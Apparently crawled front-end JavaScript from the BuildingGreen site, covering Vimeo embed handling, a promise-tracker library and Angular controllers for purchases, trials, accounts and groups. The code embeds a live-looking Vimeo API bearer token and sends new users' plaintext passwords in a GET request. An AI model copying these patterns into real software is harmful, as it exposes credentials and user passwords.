      $('a[data-vimeo-url*=vimeo]').click(function (e){
        e.preventDefault();
        var vimeo_id = $(this).attr('data-vimeo-url').split('/')[3];
        var vimeo_wrapper_id = 'vimeo-wrapper-' + vimeo_id;
        
        if ($(this).attr('data-vimeo-privacy') === undefined || $(this).attr('data-vimeo-privacy') == 'private')
        {
          var allow_embed = vimeoAllowEmbed(vimeo_id);
          $(this).attr('data-vimeo-allow', allow_embed);
        }
        allow_embed = $(this).attr('data-vimeo-allow');
        if (allow_embed != 'false')
        {
          $(this).after('<div id="' + vimeo_wrapper_id + '" style="display:none;" class="mt10 embed-responsive embed-responsive-16by9 border"></div>');      
          var vimeo_div = $('#' + vimeo_wrapper_id);
          var iframe = '<div><iframe src="https://player.vimeo.com/video/' + vimeo_id + '" class="embed-responsive-item" frameborder="0" allow="autoplay; fullscreen" allowfullscreen></iframe>';
          vimeo_div.html(iframe);
          
          bootbox.dialog({
            message: vimeo_div,
            size: 'large',
            closeButton: false,
            onEscape: true,
            backdrop: true,
            buttons: {
              confirm: {
                label: 'Close',
              },
            },
            callback: function (result) {
              return;
            }
          });
          vimeo_div.show();
        }else{
          window.location.href = $(this).attr('data-vimeo-url');
        }
      });
      
      if ($.isFunction($.fn.tooltip)) {
        //copy link to clipboard
        $('.vimeo-public-link').tooltip({
          trigger: 'click',
          placement: 'bottom'
        });
      }
      
      
      $('.vimeo-public-link').click(function (e) {
        e.preventDefault();
        
        setVimeoTooltip($(this), 'Public link copied to your clipboard!');      
        
        let vimeo_url = $(this).prev().attr('data-vimeo-url');
        //create temporary textarea to copy text from
        $('<textarea/>').appendTo('body').val(vimeo_url).select().each(function() {
          document.execCommand('copy');
        }).remove();
        
        hideVimeoTooltip($(this));        
      });
    
    
     }, 100);
     
    //view commerce license info
    $('.license-details').each(function() {
      var url = '/sites/all/modules/bg_content/ajax/bg_content.license_details.ajax.php?id=' + $(this).attr('data-license-id');
      var link = $(this);
      var license_dialog = $('<div></div>').load(url).dialog({
        autoOpen: false,
        modal: true,
				title: 'Commerce License Details',
				width: 600,
				height: 800,
				open: function (event, ui) {
				  $(".ui-widget-overlay").click(function () {
				    license_dialog.dialog('close');
          });
        },
      });
      
      link.click(function(e) {
        e.preventDefault();
        license_dialog.dialog('open');
      });
    });
    
    //affix product guide nav
    if ($('.guide-nav').length) {
      $('.guide-nav').affix({offset: {top: $('.guide-nav').offset().top} });
    }
    
    //popovers on product guide pages
    if ($('[data-toggle="popover"]').length) {
      $('[data-toggle="popover"]').click(function(e) {
        e.preventDefault();
        $(this).popover('show');
      });
    }
    
    // toggle load more button visibility on topic pages
    $('div[data-total-results]').each(function(){
      let total_results = $(this).attr('data-total-results');
      let current_results = $(this).children('.search-results').children('.search-result').length;
      if (total_results == 0 || current_results == total_results)
      {
        $(this).children('.load-more').hide();
      }
    });
    
    //fix width resize issue when scrolling
    var $affixElement = $('div[data-spy="affix"]');
    $affixElement.width($affixElement.parent().width());
    
  });//end on ready
  
  // ajax complete
  $( document ).ajaxComplete(function( event, request, settings ) {
    // toggle load more button visibility on topic pages
    $('div[data-total-results]').each(function(){
      let total_results = $(this).attr('data-total-results');
      let current_results = $(this).children('.search-results').children('.search-result').length;
      if (total_results == 0 || current_results == total_results)
      {
        $(this).children('.load-more').hide();
      }
    });
  });
  
  //prevent dropdown search from hiding when hovering over browser autocomplete
  $(document).on('mouseover', '.dropdown', function(){
  	$('.dropdown-menu', this).show();
  }).on('mouseout', '.dropdown', function(e){
  	if (!$(e.target).is('input')) {
        $('.dropdown-menu', this).hide();
    }
  });
  
  // Optimalisation: Store the references outside the event handler:
  var $window = $(window);
  function checkWidth() {
      var windowsize = $window.width();
      return $window.width();
  }
  
  
  //toggle hover dropdown menus on click
  $(document).on('click', '.dropdown-toggle', function() {
    var current_width = checkWidth();
    
    if (current_width >= 768)
    {
      if ($(this).next('.dropdown-menu').is(':visible'))
      {
        $(this).next('.dropdown-menu').attr('style', 'display:none !important');
      }else{
        $(this).next('.dropdown-menu').attr('style', 'display:block !important');
      }
    }
  });
  
  function vimeoAllowEmbed(vimeo_id){
    var allowed = false;
    //check for access via vimeo api
    $.ajax({
      async: false,
      url: 'https://api.vimeo.com/videos/' + vimeo_id,
      type: 'GET',
      headers: {'Authorization': 'Bearer 2f53401043e0865054c5a8c3f6a0c4fb'},
      success: function (data) {console.log(data);
        if (data.privacy.embed == 'public' || data.user.name == 'BuildingGreen')
        {
          allowed = true;
        }
      },
      error: function () { },
    });
    return allowed;
  }
  
  function setVimeoTooltip(btn, message) {
    $(btn)
    //.tooltip('hide')
      .attr('data-original-title', message)
      .tooltip('show');
  }

  function hideVimeoTooltip(btn) {
    setTimeout(function() {
      $(btn).tooltip('hide');
    }, 1000);
  }

})(jQuery);

function updateSearchParam(param, val) {    
  const url = new URL(window.location.href);
  url.searchParams.set(param, val);
  window.history.replaceState(null, null, url);
  window.Drupal.settings.bg_content.destination = url.href;
  if (!Drupal.settings.bg_content.isMultiUser && Drupal.settings.bg_content.uid > 0) {
    location.reload();
  }
}

function recaptcha_callback() {
  jQuery('[id^="application_submit"]').prop('disabled', false);
};

function isIE() { return navigator.userAgent.match(/Edge\/|Trident\/|MSIE /); }
function isMobileSafari() { return navigator.userAgent.match(/(iPod|iPhone|iPad)/); }

--- FILE ---
content_type: application/x-javascript
request_url: https://www.buildinggreen.com/sites/all/libraries/angular-promise-tracker/promise-tracker.js?v=2.0
body_size: 1004
content:
/*
 * promise-tracker - v2.1.0 - 2014-11-15
 * http://github.com/ajoslin/angular-promise-tracker
 * Created by Andy Joslin; Licensed under Public Domain
 */

(function() {

angular.module('ajoslin.promise-tracker', [])

.provider('promiseTracker', function() {
  var trackers = {};

  this.$get = ['$q', '$timeout', function($q, $timeout) {
    function cancelTimeout(promise) {
      if (promise) {
        $timeout.cancel(promise);
      }
    }

    return function PromiseTracker(options) {
      //do new if user doesn't
      if (!(this instanceof PromiseTracker)) {
        return new PromiseTracker(options);
      }

      options = options || {};

      //Array of promises being tracked
      var tracked = [];
      var self = this;

      //Allow an optional "minimum duration" that the tracker has to stay active for.
      var minDuration = options.minDuration;
      //Allow a delay that will stop the tracker from activating until that time is reached
      var activationDelay = options.activationDelay;

      var minDurationPromise;
      var activationDelayPromise;

      self.active = function() {
        //Even if we have a promise in our tracker, we aren't active until delay is elapsed
        if (activationDelayPromise) {
          return false;
        }
        return tracked.length > 0;
      };

      self.tracking = function() {
        //Even if we aren't active, we could still have a promise in our tracker
        return tracked.length > 0;
      };

      self.destroy = self.cancel = function() {
        minDurationPromise = cancelTimeout(minDurationPromise);
        activationDelayPromise = cancelTimeout(activationDelayPromise);
        for (var i=tracked.length-1; i>=0; i--) {
          tracked[i].resolve();
        }
        tracked.length = 0;
      };

      //Create a promise that will make our tracker active until it is resolved.
      // @return deferred - our deferred object that is being tracked
      self.createPromise = function() {
        var deferred = $q.defer();
        tracked.push(deferred);

        //If the tracker was just inactive and this the first in the list of
        //promises, we reset our delay and minDuration
        //again.
        if (tracked.length === 1) {
          if (activationDelay) {
            activationDelayPromise = $timeout(function() {
              activationDelayPromise = cancelTimeout(activationDelayPromise);
              startMinDuration();
            }, activationDelay);
          } else {
            startMinDuration();
          }
        }

        deferred.promise.then(onDone(false), onDone(true));

        return deferred;

        function startMinDuration() {
          if (minDuration) {
            minDurationPromise = $timeout(angular.noop, minDuration);
          }
        }

        //Create a callback for when this promise is done. It will remove our
        //tracked promise from the array if once minDuration is complete
        function onDone(isError) {
          return function(value) {
            (minDurationPromise || $q.when()).then(function() {
              var index = tracked.indexOf(deferred);
              tracked.splice(index, 1);

              //If this is the last promise, cleanup the timeouts
              //for activationDelay
              if (tracked.length === 0) {
                activationDelayPromise = cancelTimeout(activationDelayPromise);
              }
            });
          };
        }
      };

      self.addPromise = function(promise) {
        promise = promise && (promise.$promise || promise) || {};
        if (!promise.then) {
          throw new Error("promiseTracker#addPromise expects a promise object!");
        }
        var deferred = self.createPromise();

        //When given promise is done, resolve our created promise
        //Allow $then for angular-resource objects
        promise.then(function success(value) {
          deferred.resolve(value);
          return value;
        }, function error(value) {
          deferred.reject(value);
          return $q.reject(value);
        });

        return deferred;
      };
    };
  }];
});

}());

--- FILE ---
content_type: application/x-javascript
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/ngtx.gen.js?t5xv2q
body_size: 14388
content:
(function(){
  'use strict';

  // Declare app level module which depends on views, and components
  angular.module('bgApp', ['ui.router', 'ajoslin.promise-tracker', 'ngSanitize', 'ngStorage', 'ngRoute']);
})();
(function(){
  'use strict';

  angular.module('bgApp').controller('articleCtrl', ['$scope', '$rootScope', '$http', '$q', '$log', 'promiseTracker', '$timeout', '$window', 'User', 'Article', function($scope, $rootScope, $http, $q, $log, promiseTracker, $timeout, $window, User, Article){
    $scope.current_user = User.getUser();
    $scope.viewArticle = function(){
      // Inititate the promise tracker to track form submissions.
      $scope.progress = promiseTracker();

      $scope.nid = $window.Drupal.settings.bg_content.nid;

      var $promise = Article.getArticle($scope.token, $scope.nid)
        .then(function(data, status, headers, config) {
            if (data.status === 200) {
              $scope.body = data.data.body;
            } else {
              $scope.messages = 'Oops, we received your request, but there was an error processing it.';
              $log.error(data);
            }
          },
          function(data, status, headers, config) {
            //error
            $scope.progress = data;
            $scope.error_messages = data.data.toString();
            $log.error(data);
          }
        )
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      //Track the request and show its progress to the user.
      $scope.progress.addPromise($promise);
    };

    //when current user updates; refresh article
//    $rootScope.$on('current_user', function (event, data){
//      $scope.current_user = data;
//      if ($scope.current_user.user.uid > 0)
//      {
//        $scope.viewArticle();
//      }
//    });

    //load article onload
    $scope.viewArticle();
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('buyCtrl', ['$scope', '$rootScope', '$http', '$q', '$log', 'promiseTracker', '$timeout', '$window', '$attrs', 'User', 'Account', 'Store', function($scope, $rootScope, $http, $q, $log, promiseTracker, $timeout, $window, $attrs, User, Account, Store){
    $scope.debug = false;
    $scope.current_user = User.getUser();

    //get current_user is not defined
    if (!$scope.current_user)
    {
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return  User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
        });
    }

    $scope.uid = $window.Drupal.settings.bg_content.uid;

    //accept event emitted from another controller
    $scope.$on('buy_product', function (event, args){
      $scope.debug = false;
      $scope.email = args.mail;
      $scope.buy = args.buy;
      $scope.product_id = args.buy;
      $scope.coupon = args.coupon;

      $scope.progress = promiseTracker();

      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return  User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          if ((!$rootScope.clicked || $rootScope.clicked === 1))
          {
            if (!$rootScope.clicked)
            {
              $rootScope.clicked = 1;
              return Store.addLineItem($scope.token, $scope.product_id, 1, 0, $scope.email, $scope.coupon);

            }else{
              $rootScope.clicked++;
              return false;
            }
          }else{
            return false;
          }
        })
        .then(function(data, status, headers, config){
          if ($scope.debug)
          {
            console.log('buy controller: after add line item');
            console.log(data);
          }

          if (typeof data === 'undefined')
          {
            return false;
          }

          if (data && data.data && data.data.success)
          {
            //redirect to checkout
            var order_id = data.data.order_id;

            window.location = '/checkout';

            return false;
          }else if (typeof data.data !== 'undefined'){
            //display error if there is one
            jQuery('#buy-error-modal').find('.modal-body').html(data.data.error);
            //show buy login modal
            jQuery('#buy-error-modal').modal('show');
            setTimeout(function(){
              location.reload();
            }, 3000);
            return false;
          }
        });
    });

    $scope.product_id = $scope.buy;

    $scope.item_added = false;

    $scope.buyProduct = function(){
      //return vals: exists (true/false); data (object containing additional info
      $scope.progress = promiseTracker();

      //make sure user is logged in
      if ($scope.uid === 0 && !$scope.email)
      {
        $scope.clicked = false;
        //pass product id to drupal js settings
        $window.Drupal.settings.bg_content.buy = $scope.buy;
        //pass coupon
        $window.Drupal.settings.bg_content.coupon = $scope.coupon;

        //show buy login modal
        jQuery('#buy-login-modal').modal('show');
        return false;
      }else if ($scope.current_user && $scope.current_user.user.mail && $scope.current_user.user.mail.search('multiuser') > 0)
      {
        //show multiuser modal
        jQuery('#buy-multiuser-modal').modal('show');
        return false;
      }

      //update isPremiumUser var
      $scope.isPremiumUser = $scope.current_user.user.isPremiumUser;

      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return  User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          if ($scope.debug)
          {
            console.log('buy button processing');
          }

          if ((!$scope.clicked || $scope.clicked === 1))
          {
            $scope.clicked = 1;
            //add product to cart
            return Store.addLineItem($scope.token, $scope.product_id, 1, 0, $scope.email, $scope.coupon);
          }else{
            return false;
          }
        })
        .then(function(data, status, headers, config){
          if ($scope.debug)
          {
            console.log('addLineItem result');
            console.log(data);
          }

          if (data.data.success)
          {
            //redirect to checkout
            var order_id = data.data.order_id;

            window.location = '/checkout';

            return false;
          }else{
            //display error if there is one
            jQuery('#buy-error-modal').find('.modal-body').html(data.data.error);
            //show buy login modal
            jQuery('#buy-error-modal').modal('show');
            return false;
          }
        });

      //track promise's progress
      $scope.progress.addPromise($promise);
    };

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('checkoutCtrl', ['$scope', '$http', '$log', 'promiseTracker', '$timeout', 'User', function($scope, $http, $log, promiseTracker, $timeout, User){

    // Inititate the promise tracker to track form submissions.
    $scope.progress = promiseTracker();


    //get Drupal token and session info
    User.getToken()
      .then(function(response){
        $scope.message = 'Loading...';
        $scope.token = response.data.token;
        return User.getCurrentUser(response.data.token);
      })
      .then(function(response){
        $scope.current_user = response.data;
        $scope.session_name = $scope.current_user.session_name;
        $scope.sessionid = $scope.current_user.sessid;
      })
      .finally(function() {
        // Hide status messages after three seconds.
        $timeout(function() {
          $scope.messages = null;
        }, 3000);
      });


    $http.defaults.headers.post['X-CSRF-Token'] = $scope.token;



    $scope.name = 'set a default name';

    $scope.submit = function(form) {
      // Trigger validation flag.
      $scope.submitted = true;

      // If form is invalid, return and let AngularJS show validation errors.
      if (form.$invalid) {
        return;
      }

      // Default values for the request.
      var config = {
        params : {
          'name' : $scope.name,
          'email' : $scope.email,
          'subjectList' : $scope.subjectList,
          'url' : $scope.url,
          'comments' : $scope.comments
        },
      };

      // Perform JSONP request.
      var $promise = $http.post('/sites/all/modules/bg_ngtx/endpoints/checkout.ajax.php', config)
        .then(function(data, status, headers, config) {
            if (data.status === 200) {
              $scope.messages = data.data.message;
              $scope.submitted = false;
            } else {
              $scope.messages = 'Oops, we received your request, but there was an error processing it.';
              $log.error(data);
            }
          },
          function(data, status, headers, config) {
            $scope.progress = data;
            $scope.messages = 'There was a network error. Try again later.';
            $log.error(data);
          }
        )
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      // Track the request and show its progress to the user.
      $scope.progress.addPromise($promise);
    };

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('createAccountCtrl', ['$scope', '$rootScope', '$http', '$element', '$log', 'promiseTracker', '$timeout', '$window', '$attrs', 'User', 'Account', 'Store', function($scope, $rootScope, $http, $element, $log, promiseTracker, $timeout, $window, $attrs, User, Account, Store){
    //current domain
    $scope.current_domain = $window.Drupal.settings.bg_content.current_domain;

    //get user token
    $scope.token = User.getStoredToken();

    //$on callback
    $scope.$on('get_email_complete', function(event, email, mode, group_info, data){
      $scope.show_create_account = true;
      $scope.email = email;
      $scope.mode = mode;

      if ($attrs.mode && $scope.mode !== $attrs.mode && $scope.mode !== 'join_group')
      {
        $scope.mode = $attrs.mode;
      }

      $scope.group = group_info;

      //account info if it exists
      if (data)
      {
        $scope.pass = data.pass;
        $scope.first_name = data.first_name;
        $scope.last_name = data.last_name;
      }

      if ($scope.mode === 'personal_profile')
      {
        var user_data = {'first_name': $scope.first_name, 'last_name': $scope.last_name};
        var create_response = $scope.createAccount($scope.email, $scope.pass, user_data);
      }

    });

    $scope.submit = function(form){
      //Inititate the promise tracker to track form submissions.
      $scope.progress = promiseTracker();

      // Trigger validation flag.
      $scope.submitted = true;

      //if pw fields don't match show an error
      if ($scope.pass !== $scope.pass2)
      {
        $scope.error_messages = 'Your passwords do not match.';
        form.$invalid = true;
      }

      // If form is invalid, return and let AngularJS show validation errors.
      if (form.$invalid) {
        return;
      }

      //honeypot
      if (jQuery('[name="email2"]').prop('defaultValue').length > 0) {
        return;
      }

      var user_data = {'first_name': $scope.first_name, 'last_name': $scope.last_name};
      var create_response = $scope.createAccount($scope.email, $scope.pass, user_data);


    };

    $scope.createAccount = function(email, password, user_data){
      //return vals: exists (true/false); data (object containing additional info
      $scope.progress = promiseTracker();

      //get user token
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          User.setToken(response.data.token);
          return true;
        })
        .then(function(data, status, headers, config){
          return Account.createAccount($scope.token, email, password, user_data, $window.Drupal.settings.bg_content.destination);
        })
        .then(function(data, status, headers, config){
          if (data.data.account_created === true)
          {
            return User.getToken();
          }else{
            $scope.error_message = 'An error occurred. Please try again.';
          }
        })
        .then(function(data, status, headers, config){
          $scope.token = data.data.token;
          User.setToken(data.data.token);

          User.getCurrentUser(data.data.token);

          //login new user
          return User.login($scope.email, $scope.pass);
        })
        .then(function(data, status, headers, config){
          //update current_user var
          User.setUser(data.data);
          $scope.current_user = User.getUser();

          //update isPremiumUser var
          $scope.isPremiumUser = $scope.current_user.user.isPremiumUser;

          $scope.messages = data.data.message;

          //update user token
          return User.getToken();
        })
        .then(function(response){
          $scope.token = response.data.token;
          return User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
          $scope.session_name = $scope.current_user.session_name;
          $scope.sessionid = $scope.current_user.sessid;

          if ($scope.mode === 'trial')
          {
            //add trial to cart
            if ($scope.current_domain.id === 'BG')
            {
              return Store.addLineItem($scope.token, 10, 1, 1);
            }else{
              //LU
              return Store.addLineItem($scope.token, 75, 1, 1);
            }
          }else if ($scope.mode === 'inline_form')
          {
            //reload page
            location.reload();
            return true;
          }else if ($scope.mode === 'join_group' || $scope.mode === 'personal_profile' || $scope.mode === 'buy')
          {
            //join group
            Account.addUserToGroup($scope.token, email, $scope.group.group_id);

            var destination = '/';
            if ($scope.modalview)
            {
              destination = window.location.pathname;
            }else if ($window.Drupal.settings.bg_content.destination.length > 0)
            {
              destination = $window.Drupal.settings.bg_content.destination;
            }

            $rootScope.$broadcast('join_group_complete', $scope.group, destination, $scope.mode);
            $scope.show_create_account = false;
            return true;
          }else{

            //show signup success page
            $rootScope.$broadcast('signup_complete', $window.Drupal.settings.bg_content.destination, $scope.mode, $scope.email);
            $scope.show_create_account = false;
            return true;
          }

        })
        .then(function(data, status, headers, config){
          if ($scope.mode === 'trial')
          {

            //show success page
            $scope.trial_signup_complete = true;
            //let other directives know the trial signup is complete
            $rootScope.$broadcast('trial_signup_complete', $window.Drupal.settings.bg_content.destination, $scope.mode, $scope.email, $scope.current_user);
          }

          //hide the create account form
          $scope.show_create_account = false;
          return true;
        })
        .then(function(response){
          //alert('avant ok');
          var personObj = {};
          personObj.first_name = user_data.first_name;
          personObj.last_name = user_data.last_name;
          personObj.mail = email;
          personObj.pass = password;
          jQuery.ajax({
            url: $window.Drupal.settings.bg_user_api.user_register_url_js,
            type: 'GET',
            data: personObj,
            headers: {
              authorization: 'Basic '+btoa($window.Drupal.settings.bg_user_api.user+":"+$window.Drupal.settings.bg_user_api.pass),
              contentType: "application/json;"
            },
            dataType: 'json',
            success: function (data){
              // alert("Outlet Created");
            },
            error: function (data){
              // alert("Outlet Creation Failed, please try again.");
            }

          });


        });
      //track promise's progress
      $scope.progress.addPromise($promise);
    };
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('createPersonalProfileCtrl', ['$scope', '$rootScope', '$http', 'promiseTracker', '$timeout', '$window', 'User', 'Account', function($scope, $rootScope, $http, promiseTracker, $timeout, $window, User, Account){
    $scope.current_user = User.getUser();

    $scope.$on('group_success_displayed', function(event){
      $scope.create_personal_profile_complete = true;
    });

    //default email for logged in user
    if ($scope.current_user)
    {
      $scope.email = $scope.current_user.user.mail;
      $scope.uid = $scope.current_user.user.uid;
    }

    //get user token
    $scope.token = User.getStoredToken();

    //submit function
    $scope.submit = function(form){
      $scope.disableButton = true;
      //clear error messages
      $scope.error_messages = '';

      //Inititate the promise tracker to track form submissions.
      $scope.progress = promiseTracker();

      // Trigger validation flag.
      $scope.submitted = true;

      //if something is in email field mark form as invalid
      if ($scope.name)
      {
        form.$invalid = true;
      }

      //if pw fields don't match show an error
      if ($scope.pass !== $scope.pass2)
      {
        $scope.error_messages = 'Your passwords do not match.';
        form.$invalid = true;
      }

      // If form is invalid, return and let AngularJS show validation errors.
      if (form.$invalid) {
        return;
      }

      var email_response = $scope.emailCheck($scope.email);

    };

    //handle authenticated user
    if ($scope.uid > 0 && $scope.email)
    {
      $scope.progress = promiseTracker();
      $scope.current_user = User.getUser();

      //update isPremiumUser var
      $scope.isPremiumUser = $scope.current_user.user.isPremiumUser;

      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          //return  User.getCurrentUser(response.data.token);
          return Account.getAccount(response.data.token, $scope.email);
        })
        .then(function(response){
          var email_exists = response.data.account_exists;
          var group_info = response.data.group;

          //prompt to join group if possible
          if (group_info.group_id && !$scope.bypass_join_group)
          {
            $scope.create_personal_profile_complete = true;
            $rootScope.$broadcast('can_join_group', {email: $scope.email, group: group_info, mode: $scope.mode, account_exists: email_exists});
            return false;
          }
        });
    }

    $scope.emailCheck = function(email){
      //return vals: exists (true/false); data (object containing additional info
      $scope.progress = promiseTracker();

      $scope.disableButton = true;

      var $promise = Account.getAccount($scope.token, email)
        .then(function(data, status, headers, config){
          var email_exists = data.data.account_exists;
          var group_info = data.data.group;

          if (!email_exists)
          {
            $scope.get_email_complete = true;
            //trigger join group directive
            if (group_info.group_id)
            {
              var user_data = {'first_name': $scope.first_name, 'last_name': $scope.last_name, 'pass': $scope.pass};

              $rootScope.$broadcast('get_email_complete', $scope.email, 'personal_profile', group_info, user_data);
              //$scope.create_personal_profile_complete = true;
            }else{
              //this is a new email address;
              $scope.error_messages = 'This email is not valid to join a group.';
            }
          }else{
            $scope.create_personal_profile_complete = true;
            $rootScope.$broadcast('email_exists', email, 'personal_profile');
          }
        });

      //track promise's progress
      $scope.progress.addPromise($promise);
    };

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('createTrialCtrl', ['$scope', '$rootScope', '$http', '$q', '$log', 'promiseTracker', '$timeout', '$window', 'User', 'Account', 'Store', function($scope, $rootScope, $http, $q, $log, promiseTracker, $timeout, $window, User, Account, Store){
    $scope.current_user = User.getUser();

    //get current_user is not defined
    if (!$scope.current_user)
    {
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return  User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
        });
    }

    //current domain
    $scope.current_domain = $window.Drupal.settings.bg_content.current_domain;

    $scope.createTrial = function(email){
      //return vals: exists (true/false); data (object containing additional info
      $scope.progress = promiseTracker();
      $scope.current_user = User.getUser();

      //update isPremiumUser var
      $scope.isPremiumUser = $scope.current_user.user.isPremiumUser;

      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          //return  User.getCurrentUser(response.data.token);
          return Account.getAccount(response.data.token, email);
        })
        .then(function(response){
          var email_exists = response.data.account_exists;
          var group_info = response.data.group;

          //prompt to join group if possible
          if (group_info.group_id && !$scope.bypass_join_group)
          {
            $rootScope.$broadcast('can_join_group', {email: email, group: group_info, mode: $scope.mode, account_exists: email_exists});
            return false;
          }

          //check if user has already taken a trial
          if (($scope.current_domain.id === 'BG' && $window.Drupal.settings.bg_content.trial_taken === 1) || ($scope.current_domain.id === 'LU' && $window.Drupal.settings.bg_content.trial_taken_lu === 1))
          {
            $rootScope.$broadcast('trial_taken', $window.Drupal.settings.bg_content.destination);
            $rootScope.$broadcast('login_password_only_complete', $window.Drupal.settings.bg_content.destination);
            $scope.show_login_password_only = false;
            return false;
          }

          //add trial to cart
          if ($scope.current_domain.id === 'BG')
          {
            return Store.addLineItem($scope.token, 10, 1, 1, email);
          }else{
            //LU
            return Store.addLineItem($scope.token, 75, 1, 1, email);
          }
        })
        .then(function(data, status, headers, config){
          if (data)
          {
            //trigger trial signup complete rule
            if ($scope.current_domain.id === 'BG')
            {
              Account.triggerRule($scope.token, 'rules_trial_signup_complete', {'email_param': $scope.email});
            }else{
              Account.triggerRule($scope.token, 'rules_trial_signup_complete_lu', {'email_param': $scope.email});
            }

            //show success page
            $scope.trial_signup_complete = true;
            //let other directives know the trial signup is complete
            $rootScope.$broadcast('trial_signup_complete', $window.Drupal.settings.bg_content.destination);
            //hide the create account form
            $scope.show_create_trial = false;
            return true;
          }
          return true;
        });
      //track promise's progress
      $scope.progress.addPromise($promise);
    };

    $scope.$on('create_trial', function(event, email, mode, bypass_join_group){
      $scope.bypass_join_group = bypass_join_group;
      $scope.mode = mode;
      $timeout($scope.createTrial(email), 1000);
    });

    if (parseInt($window.Drupal.settings.bg_content.uid) === 0)
    {
      return false;
    }

    $scope.current_user = User.getUser();

    //get current_user is not defined
    if (!$scope.current_user)
    {
      //hack to make sure current user is defined
      location.reload();
    }

    //default email for logged in user
    $scope.email = $scope.current_user.user.mail;
    $scope.uid = $scope.current_user.user.uid;

    var create_response = $scope.createTrial($scope.email);
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('getEmailCtrl', ['$scope', '$rootScope', '$controller', '$http', '$q', '$log', 'promiseTracker', '$timeout', '$window', '$attrs', 'User', 'Account', function($scope, $rootScope, $controller, $http, $q, $log, promiseTracker, $timeout, $window, $attrs, User, Account){
    $scope.current_user = User.getUser();

    //current domain
    $scope.current_domain = $window.Drupal.settings.bg_content.current_domain;

    //default email for logged in user
    if ($scope.current_user && $window.Drupal.settings.bg_content.uid > 0)
    {
      $scope.email = $scope.current_user.user.mail;
      $scope.uid = $scope.current_user.user.uid;
    }

    //get user token
    $scope.token = User.getStoredToken();

    //submit function
    $scope.submit = function(form){
      //clear error messages
      $scope.error_messages = '';

      //Inititate the promise tracker to track form submissions.
      $scope.progress = promiseTracker();

      // Trigger validation flag.
      $scope.submitted = true;

      //if something is in email field mark form as invalid
      if ($scope.name)
      {
        form.$invalid = true;
      }

      // If form is invalid, return and let AngularJS show validation errors.
      if (form.$invalid) {
        return;
      }

      var email_response = $scope.emailCheck($scope.email);

    };

    $scope.emailCheck = function(email){
      //return vals: exists (true/false); data (object containing additional info
      $scope.progress = promiseTracker();

      if ($attrs.mode)
      {
        $scope.mode = $attrs.mode;
      }

      //if redirect directive parameter exists then redirect and pass email parameter
      if ($scope.redirect)
      {
        var redirect = $scope.redirect + '?email=' + $scope.email;
        window.location = redirect;
        return true;
      }

      var $promise = Account.getAccount($scope.token, email)
        .then(function(data, status, headers, config){
          var email_exists = data.data.account_exists;
          var group_info = data.data.group;

          if (!email_exists)
          {
            if ($scope.mode === 'buy' && $window.Drupal.settings.bg_content.buy)
            {
              $scope.show_progress_bar = true;
              $scope.get_email_complete = true;
              //trigger join group directive
              if (group_info.group_id)
              {
                $rootScope.$broadcast('can_join_group', {email: email, group: group_info, mode: $scope.mode});
              }else{
                $rootScope.$broadcast('buy_product', {buy: $window.Drupal.settings.bg_content.buy, mail: email, coupon: $window.Drupal.settings.bg_content.coupon});
              }
            }else{
              $scope.get_email_complete = true;
              //trigger join group directive
              if (group_info.group_id)
              {
                $rootScope.$broadcast('can_join_group', {email: email, group: group_info, mode: $scope.mode});
              }else{
                //this is a new email address;
                $rootScope.$broadcast('get_email_complete', email, $scope.mode);
              }
            }
          }else{
            $scope.get_email_complete = true;
            $rootScope.$broadcast('email_exists', email, $scope.mode);
          }
        });

      //track promise's progress
      $scope.progress.addPromise($promise);
    };

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('groupSuccessCtrl', ['$scope', '$rootScope', '$window', 'User', 'Account', function($scope, $rootScope, $window, User, Account){

    $scope.membership_info = $window.Drupal.settings.bg_content.membership_info;

    //get user token
    $scope.token = User.getStoredToken();

    $scope.$on('join_group_complete', function(event, data){
      $scope.group = data.group;
      $scope.show_group_success = true;
      $scope.email = data.email;

      //hide create profile form
      $rootScope.$broadcast('group_success_displayed');

      if (data.destination && data.destination.length >= 1)
      {
        $scope.destination = data.destination;
      }else{
        $scope.destination = '/';
      }

    });

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('joinGroupCtrl', ['$scope', '$rootScope', '$attrs', '$window', 'User', 'Account', 'promiseTracker', function($scope, $rootScope, $attrs, $window, User, Account, promiseTracker){
    $scope.debug = false;
    $scope.membership_info = $window.Drupal.settings.bg_content.membership_info;

    //current domain
    $scope.current_domain = $window.Drupal.settings.bg_content.current_domain;

    $scope.uid = $window.Drupal.settings.bg_content.uid;

    if ($window.Drupal.settings.bg_content.destination.length > 0)
    {
      $scope.destination = $window.Drupal.settings.bg_content.destination;
    }

    //get user token
    $scope.token = User.getStoredToken();

    $scope.$on('can_join_group', function(event, data){
      $scope.group = data.group;
      $scope.can_join_group = true;
      $scope.email = data.email;
      $scope.mode = data.mode;

      if ($scope.debug)
      {
        console.log('can join group:');
        console.log(data.group);
      }

      if ($attrs.mode)
      {
        $scope.mode = $attrs.mode;
      }
      $scope.account_exists = data.account_exists;

      if ($scope.debug)
      {
        console.log('on can_join_group -> mode: ' + $scope.mode);
      }

      //automatically attempt to join if logged in
      if ($scope.uid > 0 && !$rootScope.joinedGroup)
      {
        $scope.joinGroup(true);
